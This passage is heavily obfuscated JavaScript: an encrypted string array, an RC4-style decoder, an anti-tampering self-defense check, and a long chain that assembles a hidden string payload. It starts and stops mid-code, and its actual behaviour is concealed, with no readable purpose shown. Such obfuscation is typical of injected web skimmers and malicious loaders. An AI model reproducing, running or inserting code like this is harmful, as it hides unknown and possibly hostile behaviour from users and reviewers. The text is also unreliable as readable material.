OfKWOC','W6nrtmo2fG','W700W7BcK8oM','acG6x8o6','WQ7cL8k5Bs8','WOlcMSkkW65q','oSoVW7TMWQK','FdhdU8kcWO8','vmorW5NcP8ky','zrddImkrWQy','WPW9W5VdL2W','W6qXASoVWRm','W7dcNq0qWQu','WOasWOlcOXi','W5K6FCooWPq','BNqvnmoH','WQ/dOcdcLva','WQFcI8kmW6vM','W6tcJCohfdS','W7RcMHacWQm','WRr+WQDVWRa','DmosEZNcPq','W4BcNmoIWOal','umofW5FcGmkm','WPWoaCo8cq','WOWBWR7cKde','WPZdS8k0uX4','k8orW7jLWR8','W6ezEmoQWP4','weWUf8oa','vWmKaqG','WP7dUmkAxHC','W53dU8omW4fq','W7jshsHl','W4lcHbitWPW','W5fNW5JdVmkr','WP/dV03dTfe','CJ3dRSkcWOe','W7noW5pdJe/cTCkxWQG0W5tdT1q','W4/dTSknvCkU','W6/cQSk2aXy','WQSUvHZdGG','lwmXxmkn','WRZdVLJdPNm'];function _0x8915926e(a,b){a=a-0x168;var c=_0x8915926d[a];if(_0x8915926e['iIleCA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8915926e['NzcDTo']=h,_0x8915926e['LFANrO']={},_0x8915926e['iIleCA']=!![];}var e=_0x8915926d[0x0],f=a+e,g=_0x8915926e['LFANrO'][f];if(g===undefined){if(_0x8915926e['uIQVGs']===undefined){var i=function(j){this['TpgbVP']=j,this['CkunwZ']=[0x1,0x0,0x0],this['spqsFC']=function(){return'newState';},this['biNKSg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yysufi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['SShfYz']=function(){var j=new RegExp(this['biNKSg']+this['yysufi']),k=j['test'](this['spqsFC']['toString']())?--this['CkunwZ'][0x1]:--this['CkunwZ'][0x0];return this['SYSwfG'](k);},i['prototype']['SYSwfG']=function(j){if(!Boolean(~j))return j;return this['TALMYP'](this['TpgbVP']);},i['prototype']['TALMYP']=function(j){for(var k=0x0,l=this['CkunwZ']['length'];k<l;k++){this['CkunwZ']['push'](Math['round'](Math['random']())),l=this['CkunwZ']['length'];}return j(this['CkunwZ'][0x0]);},new i(_0x8915926e)['SShfYz'](),_0x8915926e['uIQVGs']=!![];}c=_0x8915926e['NzcDTo'](c,b),_0x8915926e['LFANrO'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8915926e;while(!![]){try{var c=-parseInt(Z(0x8f5,'axNq'))+-parseInt(Z(0x35a,'$YD$'))+-parseInt(Z(0x51b,'@y*8'))+parseInt(Z(0xc5f,'Yk0f'))+-parseInt(Z(0xb48,'70FN'))+-parseInt(Z(0x921,'!3ft'))+parseInt(Z(0xbfa,'$YD$'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8915926d,0x94cab),!function(){var a0=_0x8915926e,d={};d[a0(0x434,'dnJK')]=function(z,D){return z<D;},d[a0(0xa32,'n&Gb')]=function(z,D){return z!==D;},d[a0(0xa26,'3n2v')]=function(z,D){return z===D;},d[a0(0x4b9,'pqs&')]=function(z,D){return z+D;},d[a0(0x794,'Yk0f')]=function(z,D){return z*D;},d[a0(0x633,'nUHO')]=function(z,D){return z-D;},d[a0(0x58f,'SJzL')]=function(z,D){return z<D;},d[a0(0x490,'n&Gb')]=function(z,D){return z-D;},d[a0(0x8b3,'L6yI')]=function(z,D){return z===D;},d[a0(0x4da,'$Grv')]=function(z,D){return z===D;},d[a0(0x845,'o^HY')]=function(z,D,E,J,M,O,P,S,T,U,V){return z(D,E,J,M,O,P,S,T,U,V);},d[a0(0x8bd,'gC]V')]=function(z,D){return z||D;},d[a0(0x1ca,'n&Gb')]=function(z,D){return z(D);},d[a0(0x1b7,'yUzQ')]=function(z){return z();},d[a0(0x42b,'%]7H')]=function(z,D,E,J,M,O,P,S){return z(D,E,J,M,O,P,S);},d[a0(0x91d,'o^HY')]=function(z,D){return z!==D;},d[a0(0x837,'Yk0f')]=function(z,D){return z!==D;},d[a0(0x55f,'$YP3')]=function(z,D,E,J,M,O,P){return z(D,E,J,M,O,P);},d[a0(0xa3c,'$YD$')]=function(z,D,E,J,M){return z(D,E,J,M);},d[a0(0xa6e,'pjds')]=function(z,D){return z||D;},d[a0(0x283,'JtoK')]=a0(0x196,'!3ft')+a0(0x568,'MVwz')+a0(0x805,'SJzL')+a0(0xc7f,'v066')+a0(0x4f9,'dnJK')+a0(0x8a0,'J&@]')+a0(0xa97,'Q4Yu')+a0(0x8d4,'yUzQ')+a0(0xb4d,'1uuS')+a0(0xacc,'P9V#')+a0(0xaf2,'L6yI')+a0(0x83e,'nUHO')+a0(0x320,'L6yI')+a0(0x99c,'L6yI')+a0(0x8fb,'04CM')+a0(0x927,'wkxG')+a0(0x6c7,'SJzL')+a0(0xbd6,'pqs&')+a0(0x31e,'yUzQ')+a0(0xaa7,'nUHO')+a0(0x70b,'L6yI')+a0(0x661,'I1@y')+a0(0x345,'dnJK')+a0(0x9ed,'04CM')+a0(0x6b5,'wkxG')+a0(0xcba,'9ucf')+a0(0x944,'Q4Yu')+a0(0x9dc,'I1@y')+a0(0x28c,'i^L#')+a0(0x2a3,'ZuVS')+a0(0x292,'!3ft')+a0(0x384,'mVCw')+a0(0x525,'v066')+a0(0x620,'Q4Yu')+a0(0x450,'Yk0f')+a0(0x1d6,'1aa6')+a0(0x40d,'o3P#')+a0(0x61c,'n&Gb')+a0(0x987,'yUzQ')+a0(0x3e7,'c4)%')+a0(0x7ba,'P9V#')+a0(0x2b6,'i^L#')+a0(0xb96,'04CM')+a0(0xb63,'I1@y')+a0(0xac3,'I1@y')+a0(0x211,'1uuS')+a0(0xb2d,'92yc')+a0(0x8fe,'A09]')+a0(0xaf3,'MVwz')+a0(0xb2b,'uzVH')+a0(0x1f3,'04CM')+a0(0x421,'#Td6')+a0(0xcf6,'axNq')+a0(0x2c6,'1uuS')+a0(0x28e,'GJs1')+a0(0x5e0,'a!*0')+a0(0x51c,'@3SD')+a0(0xa52,'i^L#')+a0(0xbc5,'SJzL')+a0(0x6ff,'dnJK')+a0(0xc2a,'%2c0')+a0(0x9bb,'c4)%')+a0(0xa01,'L6yI')+a0(0xcbb,'gC]V')+a0(0xb0c,'P9V#')+a0(0x2b0,'i^L#')+a0(0x7bd,'pqs&')+a0(0x8f3,'04CM')+a0(0xb33,'$Grv')+a0(0x185,'v066')+a0(0x2c8,'!3ft')+a0(0xa3f,'%]7H')+a0(0x9be,'wkxG')+a0(0xa8d,'1aa6')+a0(0xa6c,'o^HY')+a0(0x2c0,'Yk0f')+a0(0xc66,'Yk0f')+a0(0x883,'I1@y')+a0(0x6b1,'Q4Yu')+a0(0x5a5,'GJs1')+a0(0x9bc,'Q4Yu')+a0(0x4e8,'$YD$')+a0(0x212,'a!*0')+a0(0xc16,'1aa6')+a0(0xab1,'@y*8')+a0(0xa1d,'MVwz')+a0(0x2b5,'Q4Yu')+a0(0x938,'n&Gb')+a0(0xa56,'i^L#')+a0(0xc9f,'$YD$')+a0(0x381,'1aa6')+a0(0x4ab,'wkxG')+a0(0x696,'I1@y')+a0(0x791,'$YP3')+a0(0x8e1,'$Grv')+a0(0x5b2,'mVCw')+a0(0xae2,'$YD$')+a0(0x565,'mVCw')+a0(0xcb9,'dnJK')+a0(0xc14,'a!*0')+a0(0x8c9,'o3P#')+a0(0xad2,'ReWQ')+a0(0xc59,'1uuS')+a0(0xc1e,'8dg5')+a0(0x65d,'uzVH')+a0(0x406,'c4)%')+a0(0x208,'%2c0')+a0(0xb0f,'o3P#')+a0(0x989,'dnJK')+a0(0x698,'a!*0')+a0(0x59a,'1uuS')+a0(0xab8,'8dg5')+a0(0x8ed,'v066')+a0(0x38f,'L6yI')+a0(0x2f4,'$YP3')+a0(0x18e,'pqs&')+a0(0x959,'o3P#')+a0(0x9b7,'c4)%')+a0(0xb6d,'ReWQ')+a0(0x906,'1aa6')+a0(0x636,'n&Gb')+a0(0x74e,'ReWQ')+a0(0xa00,'3n2v')+a0(0x2a0,'Q4Yu')+a0(0x9a7,'$YP3')+a0(0xb8f,'%2c0')+a0(0x5e6,'Q4Yu')+a0(0x1e6,'9ucf')+a0(0x395,'@y*8')+a0(0x6a2,'fmz6')+a0(0xbed,'o3P#')+a0(0x3a2,'o^HY')+a0(0x90a,'o3P#')+a0(0x8f8,'c4)%')+a0(0x66f,'GJs1')+a0(0x53e,'v066')+a0(0x473,'GJs1')+a0(0x18b,'c4)%')+a0(0xa44,'L6yI')+a0(0x341,'pjds')+a0(0xa7f,'A09]')+a0(0x410,'v066')+a0(0x63f,'$Grv')+a0(0x64e,'ReWQ')+a0(0x541,'MVwz')+a0(0x85b,'o^HY')+a0(0x95a,'04CM')+a0(0x241,'Q4Yu')+a0(0x3fc,'uzVH')+a0(0x2dc,'fmz6')+a0(0x7d7,'70FN')+a0(0x23e,'fmz6')+a0(0x847,'mVCw')+a0(0xbd2,'%]7H')+a0(0x595,'Q4Yu')+a0(0x7a1,'#Td6')+a0(0x903,'KwgG')+a0(0x750,'i^L#')+a0(0x382,'$YD$')+a0(0x46f,'nUHO')+a0(0x447,'!3ft')+a0(0x964,'A09]')+a0(0x39e,'#Td6')+a0(0x608,'ZuVS')+a0(0x664,'92yc')+a0(0x377,'SJzL')+a0(0x3b6,'nUHO')+a0(0x6eb,'92yc')+a0(0x1da,'1uuS')+a0(0x1e8,'J&@]')+a0(0x299,'c4)%')+a0(0x4ea,'o^HY')+a0(0xa40,'04CM')+a0(0xac5,'pqs&')+a0(0x327,'fmz6')+a0(0x2a4,'nUHO')+a0(0xab4,'%]7H')+a0(0x739,'yUzQ')+a0(0x1d8,'70FN')+a0(0x6af,'pqs&')+a0(0xca9,'8dg5')+a0(0x30a,'70FN')+a0(0x2b2,'MVwz')+a0(0xc51,'yUzQ')+a0(0x67b,'gC]V')+a0(0x8fa,'MVwz')+a0(0x958,'8dg5')+a0(0x3c0,'uzVH')+a0(0x40b,'pqs&')+a0(0xc7c,'$Grv')+a0(0xc43,'pqs&')+a0(0x80e,'MVwz')+a0(0x3b5,'dnJK')+a0(0x190,'JtoK')+a0(0x616,'c4)%')+a0(0xad1,'o3P#')+a0(0x385,'70FN')+a0(0xced,'o3P#')+a0(0x264,'KwHu')+a0(0x8af,'c4)%')+(a0(0xa78,'1aa6')+a0(0x69e,'Q4Yu')+a0(0xaea,'pjds')+a0(0xcf0,'70FN')+a0(0x4fe,'mVCw')+a0(0xa9f,'SJzL')+a0(0x2e0,'KwHu')+a0(0x1f2,'KwgG')+a0(0xcae,'a!*0')+a0(0xcce,'@3SD')+a0(0x42c,'L6yI')+a0(0x98f,'o^HY')+a0(0xc2f,'Q4Yu')+a0(0x86e,'$Grv')+a0(0x419,'nUHO')+a0(0x2f9,'n&Gb')+a0(0x1be,'J&@]')+a0(0xc47,'ReWQ')+a0(0x45f,'a!*0')+a0(0x656,'$YD$')+a0(0x773,'v066')+a0(0xa8c,'A09]')+a0(0x89c,'Q4Yu')+a0(0x6c6,'n&Gb')+a0(0x80d,'J&@]')+a0(0xc8d,'SJzL')+a0(0x2a1,'3n2v')+a0(0xa42,'wkxG')+a0(0x934,'$Grv')+a0(0x73d,'SJzL')+a0(0x9c6,'Q4Yu')+a0(0x861,'!3ft')+a0(0x1ce,'@y*8')+a0(0x2e7,'1aa6')+a0(0x31d,'mVCw')+a0(0x74f,'$Grv')+a0(0x274,'9ucf')+a0(0xb79,'c4)%')+a0(0xbc7,'MVwz')+a0(0x87f,'v066')+a0(0x663,'JtoK')+a0(0x7ec,'Yk0f')+a0(0x41b,'J&@]')+a0(0x415,'wkxG')+a0(0x4ec,'axNq')+a0(0x5bd,'o^HY')+a0(0x660,'1aa6')+a0(0xca0,'i^L#')+a0(0x288,'KwHu')+a0(0x50a,'c4)%')+a0(0x44e,'SJzL')+a0(0x215,'%2c0')+a0(0xb1c,'pqs&')+a0(0x18c,'%]7H')+a0(0x73c,'!3ft')+a0(0xc0b,'i^L#')+a0(0x25c,'$Grv')+a0(0x59b,'pqs&')+a0(0x971,'$YD$')+a0(0x945,'fmz6')+a0(0xb76,'fmz6')+a0(0xb70,'a!*0')+a0(0x504,'#Td6')+a0(0x792,'ReWQ')+a0(0x330,'!3ft')+a0(0xbd9,'92yc')+a0(0x995,'o3P#')+a0(0x5e4,'gC]V')+a0(0xb99,'%]7H')+a0(0x271,'92yc')+a0(0xb39,'yUzQ')+a0(0x26b,'gC]V')+a0(0x9ee,'P9V#')+a0(0xabc,'o^HY')+a0(0xa84,'8dg5')+a0(0xc6a,'i^L#')+a0(0x195,'gC]V')+a0(0x5d0,'@y*8')+a0(0x2ce,'J&@]')+a0(0x2cd,'%]7H')+a0(0x178,'o3P#')+a0(0x4f2,'JtoK')+a0(0x63a,'@y*8')+a0(0x9f2,'o^HY')+a0(0x9f8,'o^HY')+a0(0x431,'KwgG')+a0(0xc85,'%]7H')+a0(0xa3a,'SJzL')+a0(0xc23,'nUHO')+a0(0x69c,'c4)%')+a0(0x451,'MVwz')+a0(0x5ae,'$YP3')+a0(0x99b,'Q4Yu')+a0(0xa0b,'o^HY')+a0(0x351,'1uuS')+a0(0xaa2,'L6yI')+a0(0x4fc,'n&Gb')+a0(0x412,'@3SD')+a0(0x429,'i^L#')+a0(0x278,'$Grv')+a0(0x290,'i^L#')+a0(0x42f,'o3P#')+a0(0x5b4,'pjds')+a0(0x49b,'1uuS')+a0(0x494,'%]7H')+a0(0x24d,'$YP3')+a0(0x3e8,'%]7H')+a0(0x1df,'@y*8')+a0(0x256,'I1@y')+a0(0xa38,'!3ft')+a0(0x1af,'ZuVS')+a0(0x9e8,'o3P#')+a0(0x1b5,'$YD$')+a0(0xa96,'ReWQ')+a0(0x36d,'A09]')+a0(0xa70,'#Td6')+a0(0x6f0,'n&Gb')+a0(0x3c9,'MVwz')+a0(0x21d,'axNq')+a0(0xb35,'i^L#')+a0(0xb8d,'I1@y')+a0(0xa5a,'yUzQ')+a0(0x47f,'v066')+a0(0x503,'dnJK')+a0(0x2ba,'a!*0')+a0(0x691,'A09]')+a0(0xcbd,'axNq')+a0(0x16f,'yUzQ')+a0(0x924,'wkxG')+a0(0x6a9,'GJs1')+a0(0x373,'ReWQ')+a0(0x23a,'A09]')+a0(0xc4e,'8dg5')+a0(0x3e4,'%2c0')+a0(0x8ef,'1uuS')+a0(0x844,'ZuVS')+a0(0x3fe,'$YP3')+a0(0x2f5,'fmz6')+a0(0xce4,'SJzL')+a0(0x943,'!3ft')+a0(0xa85,'$YP3')+a0(0x8b5,'SJzL')+a0(0x7ad,'wkxG')+a0(0x94f,'i^L#')+a0(0x564,'1uuS')+a0(0x46c,'o^HY')+a0(0x8ea,'KwgG')+a0(0x258,'dnJK')+a0(0xbca,'J&@]')+a0(0x7dd,'P9V#')+a0(0x3d6,'wkxG')+a0(0x55e,'#Td6')+a0(0xbe6,'$Grv')+a0(0x60e,'@3SD')+a0(0x966,'ZuVS')+a0(0x901,'c4)%')+a0(0x4f6,'pjds')+a0(0x1ec,'ZuVS')+a0(0x809,'ZuVS')+a0(0x688,'mVCw')+a0(0xcfa,'ReWQ')+a0(0x4c1,'%]7H')+a0(0x3ea,'gC]V')+a0(0xbdc,'3n2v')+a0(0x77c,'i^L#')+a0(0x270,'I1@y')+a0(0xbda,'i^L#')+a0(0x34b,'nUHO')+a0(0x758,'dnJK')+a0(0x4b3,'n&Gb')+a0(0x24a,'J&@]')+a0(0x7cc,'fmz6')+a0(0x986,'ReWQ')+a0(0xc79,'uzVH')+a0(0x765,'8dg5')+a0(0x6a3,'MVwz')+a0(0x571,'wkxG')+a0(0x305,'Q4Yu')+a0(0xc90,'a!*0')+a0(0x4a7,'uzVH')+a0(0x39a,'JtoK')+a0(0x3e9,'c4)%')+a0(0xb85,'n&Gb')+a0(0xc13,'@y*8')+a0(0xcc5,'A09]')+a0(0x336,'pqs&')+a0(0x8a5,'A09]')+a0(0x3dc,'pqs&')+a0(0xb64,'Q4Yu')+a0(0x929,'1uuS')+a0(0x4c8,'#Td6')+a0(0x54c,'v066')+a0(0xaa8,'n&Gb')+a0(0x974,'o3P#')+a0(0x729,'o^HY')+a0(0x2f1,'1uuS')+a0(0x957,'i^L#')+a0(0x876,'L6yI')+a0(0x7a7,'JtoK')+a0(0x690,'L6yI'))+(a0(0x27a,'P9V#')+a0(0xbf4,'i^L#')+a0(0x50c,'ZuVS')+a0(0xbaa,'MVwz')+a0(0x411,'ReWQ')+a0(0x372,'KwHu')+a0(0x43e,'8dg5')+a0(0xa5e,'pqs&')+a0(0x817,'J&@]')+a0(0xa45,'A09]')+a0(0x9f6,'P9V#')+a0(0x52e,'92yc')+a0(0x2fb,'04CM')+a0(0x221,'92yc')+a0(0xc03,'axNq')+a0(0x512,'o3P#')+a0(0x1f5,'a!*0')+a0(0x6f7,'A09]')+a0(0x981,'8dg5')+a0(0xa4e,'8dg5')+a0(0x602,'Yk0f')+a0(0x77f,'04CM')+a0(0x42d,'Yk0f')+a0(0x4c9,'A09]')+a0(0x398,'04CM')+a0(0x8bb,'KwgG')+a0(0x930,'nUHO')+a0(0x98c,'gC]V')+a0(0x5cb,'mVCw')+a0(0x45b,'JtoK')+a0(0x51d,'yUzQ')+a0(0x7d0,'yUzQ')+a0(0x727,'I1@y')+a0(0x4e0,'$YD$')+a0(0x584,'!3ft')+a0(0xb72,'fmz6')+a0(0x427,'gC]V')+a0(0xaee,'ZuVS')+a0(0x7a3,'04CM')+a0(0x57c,'ReWQ')+a0(0xc2c,'JtoK')+a0(0xcb2,'$Grv')+a0(0xaab,'GJs1')+a0(0x2a9,'@y*8')+a0(0x2ad,'J&@]')+a0(0xbf3,'c4)%')+a0(0x6e5,'n&Gb')+a0(0x897,'c4)%')+a0(0xc09,'KwHu')+a0(0x88a,'3n2v')+a0(0x365,'1uuS')+a0(0x88e,'ReWQ')+a0(0xc0d,'JtoK')+a0(0x96b,'o^HY')+a0(0x858,'KwgG')+a0(0x59c,'JtoK')+a0(0xce0,'yUzQ')+a0(0xa63,'fmz6')+a0(0x97f,'i^L#')+a0(0xb59,'!3ft')+a0(0xc7a,'gC]V')+a0(0x9e3,'!3ft')+a0(0x867,'wkxG')+a0(0x725,'8dg5')+a0(0x68d,'L6yI')+a0(0x6e2,'$YP3')+a0(0x277,'9ucf')+a0(0x8f1,'fmz6')+a0(0x3fa,'%]7H')+a0(0xc45,'n&Gb')+a0(0x310,'mVCw')+a0(0x181,'Yk0f')+a0(0xb5f,'KwHu')+a0(0x55c,'o3P#')+a0(0x2e8,'!3ft')+a0(0xaf4,'n&Gb')+a0(0x2f0,'%]7H')+a0(0x9f9,'v066')+a0(0xa3d,'o^HY')+a0(0xb49,'gC]V')+a0(0x654,'SJzL')+a0(0x6f8,'Q4Yu')+a0(0xa8b,'!3ft')+a0(0x84a,'KwgG')+a0(0x394,'o3P#')+a0(0x91e,'n&Gb')+a0(0x9fd,'%]7H')+a0(0xa77,'o^HY')+a0(0x414,'MVwz')+a0(0x4b5,'KwHu')+a0(0xc4c,'J&@]')+a0(0x3d8,'mVCw')+a0(0xa9e,'MVwz')+a0(0x583,'ReWQ')+a0(0x4fb,'SJzL')+a0(0x24f,'mVCw')+a0(0xafa,'i^L#')+a0(0xbd0,'8dg5')+a0(0x96f,'uzVH')+a0(0x8c6,'%2c0')+a0(0x898,'ReWQ')+a0(0x1c9,'!3ft')+a0(0xb46,'1uuS')+a0(0xcec,'%2c0')+a0(0x7d1,'$YD$')+a0(0x69f,'mVCw')+a0(0x623,'pqs&')+a0(0xb8e,'KwHu')+a0(0xb14,'pjds')+a0(0x985,'nUHO')+a0(0x52d,'%]7H')+a0(0x75c,'%2c0')+a0(0x79f,'8dg5')+a0(0x34c,'a!*0')+a0(0x24c,'@y*8')+a0(0x3f0,'$YD$')+a0(0x71e,'o3P#')+a0(0xa05,'70FN')+a0(0xbe1,'a!*0')+a0(0xbec,'70FN')+a0(0x7e0,'n&Gb')+a0(0x702,'yUzQ')+a0(0x914,'$Grv')+a0(0x8aa,'a!*0')+a0(0x22e,'$Grv')+a0(0x489,'I1@y')+a0(0xc35,'%]7H')+a0(0x88f,'%2c0')+a0(0x644,'!3ft')+a0(0x66b,'n&Gb')+a0(0x439,'1aa6')+a0(0x2a7,'L6yI')+a0(0xba4,'uzVH')+a0(0x457,'Yk0f')+a0(0xaec,'$Grv')+a0(0x97b,'fmz6')+a0(0x538,'JtoK')+a0(0xa1f,'9ucf')+a0(0x3b9,'1uuS')+a0(0xa19,'!3ft')+a0(0x2f2,'KwHu')+a0(0xb7b,'ZuVS')+a0(0xb3a,'%2c0')+a0(0x242,'Q4Yu')+a0(0x5d5,'$YP3')+a0(0x918,'pjds')+a0(0x693,'#Td6')+a0(0x58e,'i^L#')+a0(0xc97,'%2c0')+a0(0x9a8,'#Td6')+a0(0xbfb,'ReWQ')+a0(0x8d9,'c4)%')+a0(0x9d8,'!3ft')+a0(0x3e5,'#Td6')+a0(0xa7c,'Q4Yu')+a0(0x5c6,'o3P#')+a0(0x94b,'n&Gb')+a0(0x22b,'%]7H')+a0(0x7ca,'3n2v')+a0(0x895,'n&Gb')+a0(0xc05,'n&Gb')+a0(0x801,'yUzQ')+a0(0x263,'ZuVS')+a0(0x287,'P9V#')+a0(0x742,'I1@y')+a0(0x324,'GJs1')+a0(0x738,'uzVH')+a0(0x93f,'%2c0')+a0(0x52f,'ZuVS')+a0(0x586,'ReWQ')+a0(0x967,'o^HY')+a0(0x638,'dnJK')+a0(0x681,'v066')+a0(0x83f,'axNq')+a0(0x22a,'L6yI')+a0(0x254,'wkxG')+a0(0x53c,'%2c0')+a0(0x73b,'#Td6')+a0(0x5ef,'dnJK')+a0(0x405,'!3ft')+a0(0xafb,'axNq')+a0(0x54a,'Yk0f')+a0(0x6e3,'o3P#')+a0(0x59d,'04CM')+a0(0x443,'@y*8')+a0(0xb44,'i^L#')+a0(0x575,'o^HY')+a0(0x6e6,'A09]')+a0(0x510,'JtoK')+a0(0xa53,'1uuS')+a0(0xce1,'wkxG')+a0(0xc08,'70FN')+a0(0x68a,'J&@]')+a0(0x76a,'P9V#')+a0(0x47c,'uzVH')+a0(0xc6d,'ZuVS')+a0(0x846,'ReWQ')+a0(0x80b,'@y*8')+a0(0x273,'$YD$')+a0(0xa0a,'dnJK'))+(a0(0x322,'Yk0f')+a0(0x533,'pjds')+a0(0x5ce,'axNq')+a0(0xc01,'04CM')+a0(0xc1b,'axNq')+a0(0x840,'9ucf')+a0(0x1f8,'n&Gb')+a0(0x8d8,'a!*0')+a0(0xa89,'wkxG')+a0(0x46b,'gC]V')+a0(0xc5c,'KwgG')+a0(0xb16,'1aa6')+a0(0xc28,'dnJK')+a0(0xc54,'MVwz')+a0(0x4cf,'gC]V')+a0(0x980,'MVwz')+a0(0x7dc,'A09]')+a0(0x873,'uzVH')+a0(0x5a1,'%2c0')+a0(0x8dd,'I1@y')+a0(0x401,'JtoK')+a0(0x21e,'pqs&')+a0(0x4b7,'mVCw')+a0(0xb93,'Yk0f')+a0(0xa47,'P9V#')+a0(0x8c7,'Yk0f')+a0(0x37b,'KwHu')+a0(0x3f4,'70FN')+a0(0x240,'9ucf')+a0(0x70e,'wkxG')+a0(0x8cf,'SJzL')+a0(0x84d,'04CM')+a0(0xb6e,'@y*8')+a0(0x937,'GJs1')+a0(0xc4a,'KwHu')+a0(0x3ba,'uzVH')+a0(0x761,'uzVH')+a0(0x23b,'70FN')+a0(0x363,'KwHu')+a0(0x20d,'Yk0f')+a0(0x854,'92yc')+a0(0x38e,'P9V#')+a0(0x2bd,'$Grv')+a0(0x2fe,'%]7H')+a0(0xc21,'1uuS')+a0(0x878,'dnJK')+a0(0x81e,'%2c0')+a0(0x2aa,'L6yI')+a0(0x926,'$Grv')+a0(0x7cd,'axNq')+a0(0x261,'nUHO')+a0(0x470,'SJzL')+a0(0x7ff,'pjds')+a0(0x326,'dnJK')+a0(0x235,'ZuVS')+a0(0x98b,'o^HY')+a0(0x39c,'MVwz')+a0(0x6b3,'JtoK')+a0(0xc3f,'3n2v')+a0(0x36b,'o3P#')+a0(0x354,'nUHO')+a0(0xa79,'L6yI')+a0(0x5d4,'gC]V')+a0(0xc07,'GJs1')+a0(0x4c5,'o3P#')+a0(0x28b,'a!*0')+a0(0xa72,'JtoK')+a0(0x705,'9ucf')+a0(0x79b,'!3ft')+a0(0x3f6,'yUzQ')+a0(0x864,'pjds')+a0(0x68c,'I1@y')+a0(0xb81,'70FN')+a0(0x20e,'yUzQ')+a0(0x369,'92yc')+a0(0x1f6,'pqs&')+a0(0xce6,'nUHO')+a0(0x31c,'mVCw')+a0(0xccf,'9ucf')+a0(0x8e3,'P9V#')+a0(0x700,'J&@]')+a0(0x842,'pqs&')+a0(0x9cf,'pjds')+a0(0xc5b,'$YP3')+a0(0x593,'pjds')+a0(0x8c5,'c4)%')+a0(0x33e,'gC]V')+a0(0x916,'%2c0')+a0(0x975,'fmz6')+a0(0x931,'nUHO')+a0(0xaa0,'dnJK')+a0(0xb09,'ZuVS')+a0(0x453,'axNq')+a0(0x9d4,'$Grv')+a0(0xa4d,'70FN')+a0(0x763,'n&Gb')+a0(0x461,'dnJK')+a0(0xa5d,'@3SD')+a0(0x982,'c4)%')+a0(0xc9b,'$Grv')+a0(0x311,'#Td6')+a0(0x16b,'GJs1')+a0(0x355,'1uuS')+a0(0x9cc,'nUHO')+a0(0x201,'L6yI')+a0(0x99a,'gC]V')+a0(0xb4b,'GJs1')+a0(0xc48,'92yc')+a0(0x789,'yUzQ')+a0(0x400,'$Grv')+a0(0x58d,'i^L#')+a0(0x579,'92yc')+a0(0x904,'70FN')+a0(0x5f0,'c4)%')+a0(0x5ee,'o^HY')+a0(0xc19,'JtoK')+a0(0x4b8,'o^HY')+a0(0x6fe,'I1@y')+a0(0x1c2,'04CM')+a0(0x48c,'o^HY')+a0(0x9e7,'wkxG')+a0(0xbc0,'70FN')+a0(0xac9,'KwgG')+a0(0x3e3,'04CM')+a0(0x56b,'9ucf')+a0(0x33c,'mVCw')+a0(0x76b,'GJs1')+a0(0x38b,'$Grv')+a0(0xbd4,'o3P#')+a0(0xcaf,'pqs&')+a0(0x3e0,'04CM')+a0(0x243,'SJzL')+a0(0x1e9,'JtoK')+a0(0x2e5,'@3SD')+a0(0x8cd,'a!*0')+a0(0x49f,'MVwz')+a0(0x806,'Yk0f')+a0(0x7fe,'ZuVS')+a0(0x3bc,'ReWQ')+a0(0x714,'$YD$')+a0(0x244,'I1@y')+a0(0xbad,'1aa6')+a0(0x8be,'9ucf')+a0(0xb4e,'SJzL')+a0(0xc88,'SJzL')+a0(0x5bc,'$Grv')+a0(0x8ee,'a!*0')+a0(0x855,'1aa6')+a0(0x829,'KwHu')+a0(0xaf5,'ReWQ')+a0(0x764,'fmz6')+a0(0x5c5,'o^HY')+a0(0x349,'9ucf')+a0(0x255,'pqs&')+a0(0x641,'1aa6')+a0(0xa49,'3n2v')+a0(0x17f,'1uuS')+a0(0x6ec,'JtoK')+a0(0x618,'pqs&')+a0(0x29e,'1uuS')+a0(0xc2b,'04CM')+a0(0x69d,'dnJK')+a0(0xb0d,'Yk0f')+a0(0x4f7,'ReWQ')+a0(0xad5,'I1@y')+a0(0xcf7,'$YD$')+a0(0x7e2,'#Td6')+a0(0x4e9,'9ucf')+a0(0x5bb,'1uuS')+a0(0x645,'Yk0f')+a0(0x56f,'nUHO')+a0(0x445,'L6yI')+a0(0xce8,'JtoK')+a0(0x1a8,'I1@y')+a0(0x5ed,'1aa6')+a0(0xbb3,'J&@]')+a0(0x360,'$YP3')+a0(0xb52,'fmz6')+a0(0x3db,'Q4Yu')+a0(0x4bf,'uzVH')+a0(0xb54,'92yc')+a0(0x251,'J&@]')+a0(0x6f6,'o3P#')+a0(0x4eb,'$YP3')+a0(0xa30,'o3P#')+a0(0x576,'c4)%')+a0(0x29a,'SJzL')+a0(0xc24,'3n2v')+a0(0x346,'c4)%')+a0(0x79a,'mVCw')+a0(0x1dd,'c4)%')+a0(0x214,'v066')+a0(0x979,'pjds')+a0(0x19a,'P9V#')+a0(0x5fb,'fmz6')+a0(0xa24,'uzVH')+a0(0x6bb,'$Grv')+a0(0x1cf,'yUzQ')+a0(0x497,'mVCw')+a0(0x312,'yUzQ'))+(a0(0x97a,'pqs&')+a0(0x391,'axNq')+a0(0x95e,'i^L#')+a0(0x71c,'pjds')+a0(0x436,'GJs1')+a0(0x853,'P9V#')+a0(0x514,'mVCw')+a0(0x53a,'gC]V')+a0(0x832,'8dg5')+a0(0x94a,'KwHu')+a0(0xa9b,'c4)%')+a0(0x4ff,'uzVH')+a0(0xcf2,'70FN')+a0(0xae6,'MVwz')+